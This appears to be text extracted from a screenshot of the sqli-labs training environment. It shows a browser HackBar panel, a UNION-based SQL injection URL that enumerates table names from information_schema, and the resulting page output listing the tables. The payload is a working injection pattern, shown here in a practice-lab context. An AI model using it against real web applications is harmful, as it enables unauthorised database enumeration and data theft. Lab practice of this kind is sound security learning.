 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
s Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encoding SQL XSS LFI XXE Other
http://sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(table_name),3  from information_schema.tables  where table_schema='security' --+